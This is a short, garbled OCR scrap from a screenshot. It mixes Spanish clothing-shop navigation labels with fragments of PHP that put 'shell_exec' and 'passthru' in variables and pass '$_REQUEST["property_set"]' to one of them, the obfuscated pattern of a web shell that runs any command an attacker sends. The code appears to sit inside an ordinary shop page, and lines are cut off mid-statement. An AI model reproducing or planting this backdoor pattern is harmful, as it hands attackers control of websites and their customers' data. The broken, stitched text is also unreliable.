
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
LIVIA